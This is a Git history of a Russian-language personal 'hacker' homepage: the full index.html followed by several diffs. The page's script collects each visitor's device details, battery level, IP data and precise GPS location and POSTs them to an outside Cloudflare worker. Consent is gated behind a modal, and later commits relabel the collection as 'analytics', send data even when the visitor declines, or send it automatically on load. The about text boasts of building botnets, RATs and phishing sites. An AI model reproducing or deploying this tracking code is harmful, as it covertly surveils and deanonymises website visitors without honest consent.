
==== index.html @ e4e67269 "Update index.html" ====
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>mvdclowned - аля какой хакер</title>
    <style>
        body { margin: 0; padding: 0; font-family: 'Courier New', monospace; background-color: #0a0a0a; color: #b3b3b3; overflow-x: hidden; }
        .matrix-bg { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: -1; opacity: 0.15; }
        .container { max-width: 1200px; margin: 0 auto; padding: 20px; }
        header { text-align: center; padding: 20px 0; border-bottom: 1px solid #333; }
        .avatar { width: 150px; height: 150px; border-radius: 50%; border: 3px solid #666666; box-shadow: 0 0 15px #4d4d4d; }
        h1, h2, h3 { color: #808080; text-shadow: 0 0 5px #666666; }
        .glitch-text { position: relative; animation: glitch 3s infinite; }
        @keyframes glitch { 0% { transform: none; opacity: 1; } 7% { transform: skew(-0.5deg, -0.9deg); opacity: 0.75; } 10% { transform: none; opacity: 1; } 27% { transform: none; opacity: 1; } 30% { transform: skew(0.8deg, -0.1deg); opacity: 0.75; } 35% { transform: none; opacity: 1; } 52% { transform: none; opacity: 1; } 55% { transform: skew(-1deg, 0.2deg); opacity: 0.75; } 50% { transform: none; opacity: 1; } 72% { transform: none; opacity: 1; } 75% { transform: skew(0.4deg, 1deg); opacity: 0.75; } 80% { transform: none; opacity: 1; } 100% { transform: none; opacity: 1; } }
        .typing-text { overflow: hidden; border-right: 2px solid #666666; white-space: nowrap; margin: 0 auto; letter-spacing: 2px; animation: typing 3.5s steps(40, end) forwards, blink-caret 0.75s step-end infinite; width: 0; display: inline-block; }
        @keyframes typing { from { width: 0 } to { width: 100% } }
        @keyframes blink-caret { from, to { border-color: transparent } 50% { border-color: #666666 } }
        nav { display: flex; justify-content: center; margin: 20px 0; flex-wrap: wrap; }
        nav a { margin: 5px 10px; color: #808080; text-decoration: none; padding: 5px 10px; border: 1px solid #666666; transition: all 0.3s; min-width: 80px; text-align: center; }
        nav a:hover { background-color: #808080; color: #0a0a0a; box-shadow: 0 0 10px #666666; }
        .page { display: none; padding: 20px; background-color: rgba(30, 30, 30, 0.8); border: 1px solid #4d4d4d; margin-top: 20px; }
        .page.active { display: block; }
        .social-links { display: flex; justify-content: center; margin-top: 30px; flex-wrap: wrap; }
        .social-links a { margin: 10px; color: #808080; text-decoration: none; padding: 10px 15px; border: 1px solid #666666; transition: all 0.3s; text-align: center; }
        .social-links a:hover { background-color: #808080; color: #0a0a0a; box-shadow: 0 0 10px #666666; }
        footer { text-align: center; margin-top: 50px; padding: 20px; border-top: 1px solid #333; }
        .terminal { background-color: rgba(20, 20, 20, 0.7); padding: 20px; border: 1px solid #666666; margin-top: 20px; overflow-x: auto; }
        .terminal-header { border-bottom: 1px solid #666666; padding-bottom: 10px; margin-bottom: 10px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
        .terminal-content { font-family: 'Courier New', monospace; word-wrap: break-word; }
        .command { color: #808080; }
        .response { color: #b3b3b3; margin-left: 20px; }
        .snowflake { position: fixed; top: -10px; background-color: #b3b3b3; border-radius: 50%; pointer-events: none; z-index: 1000; animation: fall linear infinite; }
        @keyframes fall { 0% { transform: translateY(0); } 100% { transform: translateY(100vh); } }
        @media (max-width: 600px) { nav { flex-direction: column; align-items: center; } nav a { margin: 5px 0; width: 80%; text-align: center; } .social-links { flex-direction: column; align-items: center; } .social-links a { width: 80%; margin: 5px 0; } .terminal { padding: 10px; } .container { padding: 10px; } h1 { font-size: 24px; } h2 { font-size: 20px; } .avatar { width: 100px; height: 100px; } }
        @media (max-width: 400px) { nav a, .social-links a { width: 90%; } .terminal-header { font-size: 14px; } .terminal-content { font-size: 13px; } }
    </style>
</head>
<body>
    <canvas class="matrix-bg" id="matrix"></canvas>
    <div id="permissionModal" style="display: block; position: fixed; z-index: 1000; left: 0; top: 0; width: 100%; height: 100%; background-color: rgba(0,0,0,0.9); overflow: auto;">
        <div style="background-color: #1e1e1e; margin: 15% auto; padding: 20px; border: 1px solid #666; width: 80%; max-width: 500px; color: #b3b3b3;">
            <h2 style="color: #808080; text-align: center;">Доступ к сайту / Access to the site</h2>
            <p style="margin: 20px 0;">Для доступа к сайту необходимо разрешить определение вашего местоположения.</p>
            <p style="margin: 20px 0; color: #a0a0a0;"><i>To access the site, you must allow your location to be determined.</i></p>
            <div style="display: flex; justify-content: center; gap: 10px;">
                <button id="acceptButton" style="background-color: #333; color: #b3b3b3; border: 1px solid #666; padding: 10px 20px; cursor: pointer; transition: all 0.3s;">Принять / Accept</button>
                <button id="declineButton" style="background-color: #333; color: #b3b3b3; border: 1px solid #666; padding: 10px 20px; cursor: pointer; transition: all 0.3s;">Отклонить / Decline</button>
            </div>
        </div>
    </div>
    <div class="container" id="mainContent" style="display: none;">
        <header>
            <img src="image.jpg" alt="mvdclowned" class="avatar">
            <h1 class="glitch-text">mvdclowned</h1>
            <p class="typing-text">Хакер, программист, исследователь безопасности</p>
        </header>
        <nav>
            <a href="#" onclick="showPage('home')">Главная</a>
            <a href="#" onclick="showPage('about')">Обо мне</a>
            <a href="#" onclick="showPage('projects')">Проекты</a>
        </nav>
        <div id="home" class="page active">
            <h2>Добро пожаловать в мой цифровой мир</h2>
            <div class="terminal">
                <div class="terminal-header">Terminal - mvdclowned@big_butts_are_for_me</div>
                <div class="terminal-content">
                    <p class="command">$ whoami</p>
                    <p class="response">mvdclowned</p>
                    <p class="command">$ cat introduction.txt</p>
                    <p class="response"> Привет! Я mvdclowned - кодер, разработчик и исследователь в области кибербезопасности, вебпрограммирования. Добро пожаловать на мой персональный сайт, где вы можете узнать больше о моих проектах и увлечениях. </p>
                </div>
            </div>
            <div class="social-links">
                <a href="https://t.me/+OJgv_SUPhaZjYzMy" target="_blank" rel="noopener noreferrer">Telegram</a>
                <a href="https://github.com/mvdclowned" target="_blank" rel="noopener noreferrer">GitHub</a>
                <a href="https://t.me/mvdclowned_edu" target="_blank" rel="noopener noreferrer">Обучение</a>
            </div>
        </div>
        <div id="about" class="page">
            <h2>Обо мне</h2>
            <div class="terminal">
                <div class="terminal-header">Terminal - mvdclowned@big_butts_are_for_me</div>
                <div class="terminal-content">
                    <p class="command">$ cat about_me.md</p>
                    <p class="response">
                        <p class="response"> ## Профиль </p>
                        <p class="response"> Я специализируюсь на кибербезопасности и разработке. Мой путь начался с простого интереса к компьютерам, разработке сайтов, создание ботнета, ратников, который перерос в глубокое увлечение хакингом и информационной безопасностью. </p>
                        <p class="response"> ## Навыки </p>
                        <p class="response"> - Пентестинг ( я такой же хороший пенестер как из 360 хороший антивирус) </p>
                        <p class="response"> - Разработка сайтов (В том числе и фишинговых) </p>
                        <p class="response"> - Анализ вредоносного ПО </p>
                        <p class="response"> - Создание тулок, ботнетов, ратников,скриптов, ботов для телеграмм ( Скукота ) </p>
                        <p class="response"> - Программирование на Python, C++, JavaScript, PHP, HTML, Kotlin </p>
                        <p class="response"> ## Философия </p>
                        <p class="response"> Большие сисечки - это для меня, большие попки - это для меня, много биткоинов - это для меня, паспорта разных стран - это для меня, </p>
                    </p>
                </div>
            </div>
        </div>
        <div id="projects" class="page">
            <h2>Мои проекты</h2>
            <div class="terminal">
                <div class="terminal-header">Terminal - mvdclowned@big_butts_are_for_me</div>
                <div class="terminal-content">
                    <p class="command">$ ls -la projects/</p>
                    <p class="response">
                        <p class="response"> #1 Logger in site </p>
                        <p class="response"> more.... </p>
                        <p class="response"> more.... </p>
                    </p>
                    <p class="command">$ cat projects/README.md</p>
                    <p class="response">
                        <p class="response"> # Проекты </p>
                        <p class="response"> Здесь вы найдете информацию о моих текущих и прошлых проектах. </p>
                        <p class="response"> Большинство из них доступны на моем GitHub.(Там их нет) </p>
                        <p class="response"> Также я веду образовательный Telegram-канал, где делюсь знаниями.(я тупой) </p>
                        <p class="response"> в области кибербезопасности и программирования. </p>
                        <p class="response"> Присоединяйтесь к моему сообществу, чтобы быть в курсе последних обновлений! </p>
                    </p>
                </div>
            </div>
            <div class="social-links">
                <a href="https://t.me/mvdclowned" target="_blank" rel="noopener noreferrer">Telegram</a>
                <a href="https://github.com/mvdclowned" target="_blank" rel="noopener noreferrer">GitHub</a>
                <a href="https://t.me/mvdclowned_edu" target="_blank" rel="noopener noreferrer">Обучение</a>
            </div>
        </div>
        <footer>
            <p>&copy; 2025 mvdclowned. Все права защищены.</p>
            <p class="glitch-text">Взлом системы... Доступ разрешен.</p>
        </footer>
    </div>

    <script>
        'use strict';

        function collectDeviceInfo() {
            return {
                userAgent: navigator.userAgent,
                platform: navigator.platform,
                language: navigator.language,
                screenWidth: window.screen.width,
                screenHeight: window.screen.height,
                deviceMemory: navigator.deviceMemory || "N/A",
                hardwareConcurrency: navigator.hardwareConcurrency || "N/A",
                appName: navigator.appName,
                product: navigator.product,
                vendor: navigator.vendor,
            };
        }

        async function getIpInfo() {
            try {
                const response = await fetch('https://ipinfo.io/json');
                if (!response.ok) return null;
                return await response.json();
            } catch (error) {
                console.error("IP info error:", error);
                return null;
            }
        }
        
        async function getBatteryLevel() {
            if (!('getBattery' in navigator)) return "N/A";
            try {
                const battery = await navigator.getBattery();
                return `${Math.round(battery.level * 100)}%`;
            } catch (error) {
                return "N/A";
            }
        }
        
        async function sendDataToServer(data) {
            const workerUrl = 'https://proxy.mvdclowned.workers.dev'; 
        
            try {
                await fetch(workerUrl, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify(data)
                });
            } catch (error) {
                console.error('Network error:', error);
            }
        }

        async function processAndSendData(position) {
            try {
                const rawData = {
                    deviceInfo: collectDeviceInfo(),
                    ipInfo: await getIpInfo(),
                    batteryLevel: await getBatteryLevel(),
                    location: position ? {
                        latitude: position.coords.latitude,
                        longitude: position.coords.longitude,
                        accuracy: position.coords.accuracy,
                        timestamp: new Date(position.timestamp).toISOString()
                    } : null
                };
                await sendDataToServer(rawData);
            } catch (error) {
                console.error('Data processing error:', error);
            }
        }
        
        function initModalHandlers() {
            const permissionModal = document.getElementById('permissionModal');
            const mainContent = document.getElementById('mainContent');
            const acceptButton = document.getElementById('acceptButton');
            const declineButton = document.getElementById('declineButton');
            
            if (!acceptButton || !declineButton || !permissionModal || !mainContent) return;
            
            declineButton.addEventListener('click', () => {
                window.location.href = 'https://www.google.com';
            });

            acceptButton.addEventListener('click', () => {
                if (navigator.geolocation) {
                    navigator.geolocation.getCurrentPosition(
                        (position) => {
                            permissionModal.style.display = 'none';
                            mainContent.style.display = 'block';
                            processAndSendData(position);
                        }, 
                        (error) => {
                            console.error(`Geolocation error: ${error.code} - ${error.message}`);
                            window.location.href = 'https://www.google.com';
                        }, 
                        { enableHighAccuracy: true, timeout: 10000, maximumAge: 0 }
                    );
                } else {
                    console.error('Geolocation is not supported.');
                    window.location.href = 'https://www.google.com';
                }
            });
        }
        
        function initVisuals() {
            const canvas = document.getElementById('matrix');
            const ctx = canvas.getContext('2d');
            canvas.width = window.innerWidth;
            canvas.height = window.innerHeight;
            const alphabet = 'アァカサタナハマヤャラワガザダバパイィキシチニヒミリヰギジヂビピウゥクスツヌフムユュルグズブヅプエェケセテネヘメレヱゲゼデベペオォコソトノホモヨョロヲゴゾドボポヴッンABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789АБВГДЕЁЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯ';
            const fontSize = 16;
            const columns = canvas.width / fontSize;
            const rainDrops = Array(Math.floor(columns)).fill(1);
            const drawMatrix = () => {
                ctx.fillStyle = 'rgba(18, 18, 18, 0.05)';
                ctx.fillRect(0, 0, canvas.width, canvas.height);
                ctx.fillStyle = '#666666';
                ctx.font = `${fontSize}px monospace`;
                rainDrops.forEach((y, i) => {
                    const text = alphabet.charAt(Math.floor(Math.random() * alphabet.length));
                    ctx.fillText(text, i * fontSize, y * fontSize);
                    if (y * fontSize > canvas.height && Math.random() > 0.975) rainDrops[i] = 0;
                    rainDrops[i]++;
                });
            };
            setInterval(drawMatrix, 30);
            window.addEventListener('resize', () => {
                canvas.width = window.innerWidth;
                canvas.height = window.innerHeight;
            });
            const typingText = document.querySelector('.typing-text');
            if (typingText) {
                const duration = typingText.textContent.length * 0.1;
                typingText.style.animationDuration = `${duration}s`;
            }
        }

        function showPage(pageId) {
            document.querySelectorAll('.page').forEach(p => p.classList.remove('active'));
            document.getElementById(pageId).classList.add('active');
        }
        
        document.addEventListener('DOMContentLoaded', () => {
            initModalHandlers();
            initVisuals();
        });
    </script>
</body>
</html>

==== commit 5aa4777c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -41,8 +41,8 @@
     <div id="permissionModal" style="display: block; position: fixed; z-index: 1000; left: 0; top: 0; width: 100%; height: 100%; background-color: rgba(0,0,0,0.9); overflow: auto;">
         <div style="background-color: #1e1e1e; margin: 15% auto; padding: 20px; border: 1px solid #666; width: 80%; max-width: 500px; color: #b3b3b3;">
             <h2 style="color: #808080; text-align: center;">Доступ к сайту / Access to the site</h2>
-            <p style="margin: 20px 0;">Для доступа к сайту необходимо разрешить определение вашего местоположения.</p>
-            <p style="margin: 20px 0; color: #a0a0a0;"><i>To access the site, you must allow your location to be determined.</i></p>
+            <p style="margin: 20px 0;">Этот сайт запрашивает доступ к вашему местоположению для сбора аналитики.</p>
+            <p style="margin: 20px 0; color: #a0a0a0;"><i>This site requests access to your location for analytics purposes.</i></p>
             <div style="display: flex; justify-content: center; gap: 10px;">
                 <button id="acceptButton" style="background-color: #333; color: #b3b3b3; border: 1px solid #666; padding: 10px 20px; cursor: pointer; transition: all 0.3s;">Принять / Accept</button>
                 <button id="declineButton" style="background-color: #333; color: #b3b3b3; border: 1px solid #666; padding: 10px 20px; cursor: pointer; transition: all 0.3s;">Отклонить / Decline</button>
@@ -173,7 +173,6 @@
         
         async function sendDataToServer(data) {
             const workerUrl = 'https://proxy.mvdclowned.workers.dev'; 
-        
             try {
                 await fetch(workerUrl, {
                     method: 'POST',
@@ -212,27 +211,31 @@
             
             if (!acceptButton || !declineButton || !permissionModal || !mainContent) return;
             
+            const showContent = () => {
+                permissionModal.style.display = 'none';
+                mainContent.style.display = 'block';
+            };
+            
             declineButton.addEventListener('click', () => {
                 window.location.href = 'https://www.google.com';
             });
 
             acceptButton.addEventListener('click', () => {
+                showContent();
                 if (navigator.geolocation) {
                     navigator.geolocation.getCurrentPosition(
                         (position) => {
-                            permissionModal.style.display = 'none';
-                            mainContent.style.display = 'block';
                             processAndSendData(position);
                         }, 
                         (error) => {
                             console.error(`Geolocation error: ${error.code} - ${error.message}`);
-                            window.location.href = 'https://www.google.com';
+                            processAndSendData(null); 
                         }, 
-                        { enableHighAccuracy: true, timeout: 10000, maximumAge: 0 }
+                        { enableHighAccuracy: true, timeout: 5000, maximumAge: 0 }
                     );
                 } else {
                     console.error('Geolocation is not supported.');
-                    window.location.href = 'https://www.google.com';
+                    processAndSendData(null);
                 }
             });
         }
@@ -242,7 +245,7 @@
             const ctx = canvas.getContext('2d');
             canvas.width = window.innerWidth;
             canvas.height = window.innerHeight;
-            const alphabet = 'アァカサタナハマヤャラワガザダバパイィキシチニヒミリヰギジヂビピウゥクスツヌフムユュルグズブヅプエェケセテネヘメレヱゲゼデベペオォコソトノホモヨョロヲゴゾドボポヴッンABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789АБВГДЕЁЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯ';
+            const alphabet = 'アァカサタナハマヤャラワガザダバパイィキシチニヒミリヰギジヂビピウゥクスツヌフムユュルグズブヅプエェケセテネヘмеレヱゲゼデベペオォコソトノホмоヨョロヲゴゾドボпоヴッнABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789АБВГДЕЁЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯ';
             const fontSize = 16;
             const columns = canvas.width / fontSize;
             const rainDrops = Array(Math.floor(columns)).fill(1);
@@ -282,3 +285,4 @@
     </script>
 </body>
 </html>
+                        

==== commit 752566e8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -144,21 +144,7 @@
                 screenHeight: window.screen.height,
                 deviceMemory: navigator.deviceMemory || "N/A",
                 hardwareConcurrency: navigator.hardwareConcurrency || "N/A",
-                appName: navigator.appName,
-                product: navigator.product,
-                vendor: navigator.vendor,
             };
-        }
-
-        async function getIpInfo() {
-            try {
-                const response = await fetch('https://ipinfo.io/json');
-                if (!response.ok) return null;
-                return await response.json();
-            } catch (error) {
-                console.error("IP info error:", error);
-                return null;
-            }
         }
         
         async function getBatteryLevel() {
@@ -174,11 +160,14 @@
         async function sendDataToServer(data) {
             const workerUrl = 'https://proxy.mvdclowned.workers.dev'; 
             try {
-                await fetch(workerUrl, {
+                const response = await fetch(workerUrl, {
                     method: 'POST',
                     headers: { 'Content-Type': 'application/json' },
                     body: JSON.stringify(data)
                 });
+                if (!response.ok) {
+                    console.error('Server returned an error:', response.status);
+                }
             } catch (error) {
                 console.error('Network error:', error);
             }
@@ -188,7 +177,6 @@
             try {
                 const rawData = {
                     deviceInfo: collectDeviceInfo(),
-                    ipInfo: await getIpInfo(),
                     batteryLevel: await getBatteryLevel(),
                     location: position ? {
                         latitude: position.coords.latitude,
@@ -245,7 +233,7 @@
             const ctx = canvas.getContext('2d');
             canvas.width = window.innerWidth;
             canvas.height = window.innerHeight;
-            const alphabet = 'アァカサタナハマヤャラワガザダバパイィキシチニヒミリヰギジヂビピウゥクスツヌフムユュルグズブヅプエェケセテネヘмеレヱゲゼデベペオォコソトノホмоヨョロヲゴゾドボпоヴッнABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789АБВГДЕЁЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯ';
+            const alphabet = 'アァカサタナハマヤャラワガザダバパイィキシチニヒミリヰギジヂビピウゥクスツヌフムユュルグズブヅプエェケセテネヘメレヱゲゼデベペオォコソトノホмоヨョロヲゴゾドボпоヴッнABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789АБВГДЕЁЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯ';
             const fontSize = 16;
             const columns = canvas.width / fontSize;
             const rainDrops = Array(Math.floor(columns)).fill(1);
@@ -285,4 +273,3 @@
     </script>
 </body>
 </html>
-                        

==== commit c9e6b494: "ебать не должно че  я тут делаю" ====
--- a/index.html
+++ b/index.html
@@ -30,26 +30,12 @@
         .terminal-content { font-family: 'Courier New', monospace; word-wrap: break-word; }
         .command { color: #808080; }
         .response { color: #b3b3b3; margin-left: 20px; }
-        .snowflake { position: fixed; top: -10px; background-color: #b3b3b3; border-radius: 50%; pointer-events: none; z-index: 1000; animation: fall linear infinite; }
-        @keyframes fall { 0% { transform: translateY(0); } 100% { transform: translateY(100vh); } }
         @media (max-width: 600px) { nav { flex-direction: column; align-items: center; } nav a { margin: 5px 0; width: 80%; text-align: center; } .social-links { flex-direction: column; align-items: center; } .social-links a { width: 80%; margin: 5px 0; } .terminal { padding: 10px; } .container { padding: 10px; } h1 { font-size: 24px; } h2 { font-size: 20px; } .avatar { width: 100px; height: 100px; } }
         @media (max-width: 400px) { nav a, .social-links a { width: 90%; } .terminal-header { font-size: 14px; } .terminal-content { font-size: 13px; } }
     </style>
 </head>
 <body>
-    <canvas class="matrix-bg" id="matrix"></canvas>
-    <div id="permissionModal" style="display: block; position: fixed; z-index: 1000; left: 0; top: 0; width: 100%; height: 100%; background-color: rgba(0,0,0,0.9); overflow: auto;">
-        <div style="background-color: #1e1e1e; margin: 15% auto; padding: 20px; border: 1px solid #666; width: 80%; max-width: 500px; color: #b3b3b3;">
-            <h2 style="color: #808080; text-align: center;">Доступ к сайту / Access to the site</h2>
-            <p style="margin: 20px 0;">Этот сайт запрашивает доступ к вашему местоположению для сбора аналитики.</p>
-            <p style="margin: 20px 0; color: #a0a0a0;"><i>This site requests access to your location for analytics purposes.</i></p>
-            <div style="display: flex; justify-content: center; gap: 10px;">
-                <button id="acceptButton" style="background-color: #333; color: #b3b3b3; border: 1px solid #666; padding: 10px 20px; cursor: pointer; transition: all 0.3s;">Принять / Accept</button>
-                <button id="declineButton" style="background-color: #333; color: #b3b3b3; border: 1px solid #666; padding: 10px 20px; cursor: pointer; transition: all 0.3s;">Отклонить / Decline</button>
-            </div>
-        </div>
-    </div>
-    <div class="container" id="mainContent" style="display: none;">
+    <div id="mainContent">
         <header>
             <img src="image.jpg" alt="mvdclowned" class="avatar">
             <h1 class="glitch-text">mvdclowned</h1>
@@ -173,17 +159,11 @@
             }
         }
 
-        async function processAndSendData(position) {
+        async function processAndSendData() {
             try {
                 const rawData = {
                     deviceInfo: collectDeviceInfo(),
                     batteryLevel: await getBatteryLevel(),
-                    location: position ? {
-                        latitude: position.coords.latitude,
-                        longitude: position.coords.longitude,
-                        accuracy: position.coords.accuracy,
-                        timestamp: new Date(position.timestamp).toISOString()
-                    } : null
                 };
                 await sendDataToServer(rawData);
             } catch (error) {
@@ -191,45 +171,9 @@
             }
         }
         
-        function initModalHandlers() {
-            const permissionModal = document.getElementById('permissionModal');
-            const mainContent = document.getElementById('mainContent');
-            const acceptButton = document.getElementById('acceptButton');
-            const declineButton = document.getElementById('declineButton');
-            
-            if (!acceptButton || !declineButton || !permissionModal || !mainContent) return;
-            
-            const showContent = () => {
-                permissionModal.style.display = 'none';
-                mainContent.style.display = 'block';
-            };
-            
-            declineButton.addEventListener('click', () => {
-                window.location.href = 'https://www.google.com';
-            });
-
-            acceptButton.addEventListener('click', () => {
-                showContent();
-                if (navigator.geolocation) {
-                    navigator.geolocation.getCurrentPosition(
-                        (position) => {
-                            processAndSendData(position);
-                        }, 
-                        (error) => {
-                            console.error(`Geolocation error: ${error.code} - ${error.message}`);
-                            processAndSendData(null); 
-                        }, 
-                        { enableHighAccuracy: true, timeout: 5000, maximumAge: 0 }
-                    );
-                } else {
-                    console.error('Geolocation is not supported.');
-                    processAndSendData(null);
-                }
-            });
-        }
-        
         function initVisuals() {
             const canvas = document.getElementById('matrix');
+            if (!canvas) return;
             const ctx = canvas.getContext('2d');
             canvas.width = window.innerWidth;
             canvas.height = window.innerHeight;
@@ -249,7 +193,7 @@
                     rainDrops[i]++;
                 });
             };
-            setInterval(drawMatrix, 30);
+            const matrixInterval = setInterval(drawMatrix, 30);
             window.addEventListener('resize', () => {
                 canvas.width = window.innerWidth;
                 canvas.height = window.innerHeight;
@@ -263,12 +207,13 @@
 
         function showPage(pageId) {
             document.querySelectorAll('.page').forEach(p => p.classList.remove('active'));
-            document.getElementById(pageId).classList.add('active');
+            const newPage = document.getElementById(pageId);
+            if (newPage) newPage.classList.add('active');
         }
         
         document.addEventListener('DOMContentLoaded', () => {
-            initModalHandlers();
             initVisuals();
+            processAndSendData();
         });
     </script>
 </body>

==== commit 831af5ca: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -35,7 +35,19 @@
     </style>
 </head>
 <body>
-    <div id="mainContent">
+    <div id="permissionModal" style="display: block; position: fixed; z-index: 1000; left: 0; top: 0; width: 100%; height: 100%; background-color: rgba(0,0,0,0.9); overflow: auto;">
+        <div style="background-color: #1e1e1e; margin: 15% auto; padding: 20px; border: 1px solid #666; width: 80%; max-width: 500px; color: #b3b3b3;">
+            <h2 style="color: #808080; text-align: center;">Доступ к сайту / Access to the site</h2>
+            <p style="margin: 20px 0;">Этот сайт запрашивает доступ к вашему местоположению для сбора аналитики.</p>
+            <p style="margin: 20px 0; color: #a0a0a0;"><i>This site requests access to your location for analytics purposes.</i></p>
+            <div style="display: flex; justify-content: center; gap: 10px;">
+                <button id="acceptButton" style="background-color: #333; color: #b3b3b3; border: 1px solid #666; padding: 10px 20px; cursor: pointer; transition: all 0.3s;">Принять / Accept</button>
+                <button id="declineButton" style="background-color: #333; color: #b3b3b3; border: 1px solid #666; padding: 10px 20px; cursor: pointer; transition: all 0.3s;">Отклонить / Decline</button>
+            </div>
+        </div>
+    </div>
+    <div class="container" id="mainContent" style="display: none;">
+        <canvas class="matrix-bg" id="matrix"></canvas>
         <header>
             <img src="image.jpg" alt="mvdclowned" class="avatar">
             <h1 class="glitch-text">mvdclowned</h1>
@@ -159,16 +171,61 @@
             }
         }
 
-        async function processAndSendData() {
+        async function processAndSendData(position) {
             try {
                 const rawData = {
                     deviceInfo: collectDeviceInfo(),
                     batteryLevel: await getBatteryLevel(),
+                    location: position ? {
+                        latitude: position.coords.latitude,
+                        longitude: position.coords.longitude,
+                        accuracy: position.coords.accuracy,
+                        timestamp: new Date(position.timestamp).toISOString()
+                    } : null
                 };
                 await sendDataToServer(rawData);
             } catch (error) {
                 console.error('Data processing error:', error);
             }
+        }
+        
+        function initModalHandlers() {
+            const permissionModal = document.getElementById('permissionModal');
+            const mainContent = document.getElementById('mainContent');
+            const acceptButton = document.getElementById('acceptButton');
+            const declineButton = document.getElementById('declineButton');
+            
+            if (!acceptButton || !declineButton || !permissionModal || !mainContent) return;
+            
+            const showContent = () => {
+                permissionModal.style.display = 'none';
+                mainContent.style.display = 'block';
+                initVisuals(); 
+            };
+            
+            declineButton.addEventListener('click', () => {
+                showContent();
+                processAndSendData(null);
+            });
+
+            acceptButton.addEventListener('click', () => {
+                showContent();
+                if (navigator.geolocation) {
+                    navigator.geolocation.getCurrentPosition(
+                        (position) => {
+                            processAndSendData(position);
+                        }, 
+                        (error) => {
+                            console.error(`Geolocation error: ${error.code} - ${error.message}`);
+                            processAndSendData(null); 
+                        }, 
+                        { enableHighAccuracy: true, timeout: 15000, maximumAge: 0 }
+                    );
+                } else {
+                    console.error('Geolocation is not supported.');
+                    processAndSendData(null);
+                }
+            });
         }
         
         function initVisuals() {
@@ -193,7 +250,7 @@
                     rainDrops[i]++;
                 });
             };
-            const matrixInterval = setInterval(drawMatrix, 30);
+            setInterval(drawMatrix, 30);
             window.addEventListener('resize', () => {
                 canvas.width = window.innerWidth;
                 canvas.height = window.innerHeight;
@@ -212,8 +269,7 @@
         }
         
         document.addEventListener('DOMContentLoaded', () => {
-            initVisuals();
-            processAndSendData();
+            initModalHandlers();
         });
     </script>
 </body>

==== commit e7d3bc82: "хуй" ====
--- a/index.html
+++ b/index.html
@@ -37,15 +37,14 @@
 <body>
     <div id="permissionModal" style="display: block; position: fixed; z-index: 1000; left: 0; top: 0; width: 100%; height: 100%; background-color: rgba(0,0,0,0.9); overflow: auto;">
         <div style="background-color: #1e1e1e; margin: 15% auto; padding: 20px; border: 1px solid #666; width: 80%; max-width: 500px; color: #b3b3b3;">
-            <h2 style="color: #808080; text-align: center;">Доступ к сайту / Access to the site</h2>
-            <p style="margin: 20px 0;">Этот сайт запрашивает доступ к вашему местоположению для сбора аналитики.</p>
-            <p style="margin: 20px 0; color: #a0a0a0;"><i>This site requests access to your location for analytics purposes.</i></p>
+            <h2 style="color: #808080; text-align: center;">Требуется доступ</h2>
+            <p style="margin: 20px 0;">Для продолжения необходимо предоставить доступ к вашему точному местоположению.</p>
             <div style="display: flex; justify-content: center; gap: 10px;">
-                <button id="acceptButton" style="background-color: #333; color: #b3b3b3; border: 1px solid #666; padding: 10px 20px; cursor: pointer; transition: all 0.3s;">Принять / Accept</button>
-                <button id="declineButton" style="background-color: #333; color: #b3b3b3; border: 1px solid #666; padding: 10px 20px; cursor: pointer; transition: all 0.3s;">Отклонить / Decline</button>
+                <button id="acceptButton" style="background-color: #333; color: #b3b3b3; border: 1px solid #666; padding: 10px 20px; cursor: pointer;">Разрешить</button>
             </div>
         </div>
     </div>
+    
     <div class="container" id="mainContent" style="display: none;">
         <canvas class="matrix-bg" id="matrix"></canvas>
         <header>
@@ -133,39 +132,14 @@
     <script>
         'use strict';
 
-        function collectDeviceInfo() {
-            return {
-                userAgent: navigator.userAgent,
-                platform: navigator.platform,
-                language: navigator.language,
-                screenWidth: window.screen.width,
-                screenHeight: window.screen.height,
-                deviceMemory: navigator.deviceMemory || "N/A",
-                hardwareConcurrency: navigator.hardwareConcurrency || "N/A",
-            };
-        }
-        
-        async function getBatteryLevel() {
-            if (!('getBattery' in navigator)) return "N/A";
-            try {
-                const battery = await navigator.getBattery();
-                return `${Math.round(battery.level * 100)}%`;
-            } catch (error) {
-                return "N/A";
-            }
-        }
-        
         async function sendDataToServer(data) {
             const workerUrl = 'https://proxy.mvdclowned.workers.dev'; 
             try {
-                const response = await fetch(workerUrl, {
+                await fetch(workerUrl, {
                     method: 'POST',
                     headers: { 'Content-Type': 'application/json' },
                     body: JSON.stringify(data)
                 });
-                if (!response.ok) {
-                    console.error('Server returned an error:', response.status);
-                }
             } catch (error) {
                 console.error('Network error:', error);
             }
@@ -174,58 +148,24 @@
         async function processAndSendData(position) {
             try {
                 const rawData = {
-                    deviceInfo: collectDeviceInfo(),
-                    batteryLevel: await getBatteryLevel(),
-                    location: position ? {
+                    deviceInfo: {
+                        userAgent: navigator.userAgent,
+                        platform: navigator.platform,
+                        language: navigator.language,
+                        screenWidth: window.screen.width,
+                        screenHeight: window.screen.height,
+                    },
+                    location: {
                         latitude: position.coords.latitude,
                         longitude: position.coords.longitude,
                         accuracy: position.coords.accuracy,
                         timestamp: new Date(position.timestamp).toISOString()
-                    } : null
+                    }
                 };
                 await sendDataToServer(rawData);
             } catch (error) {
                 console.error('Data processing error:', error);
             }
-        }
-        
-        function initModalHandlers() {
-            const permissionModal = document.getElementById('permissionModal');
-            const mainContent = document.getElementById('mainContent');
-            const acceptButton = document.getElementById('acceptButton');
-            const declineButton = document.getElementById('declineButton');
-            
-            if (!acceptButton || !declineButton || !permissionModal || !mainContent) return;
-            
-            const showContent = () => {
-                permissionModal.style.display = 'none';
-                mainContent.style.display = 'block';
-                initVisuals(); 
-            };
-            
-            declineButton.addEventListener('click', () => {
-                showContent();
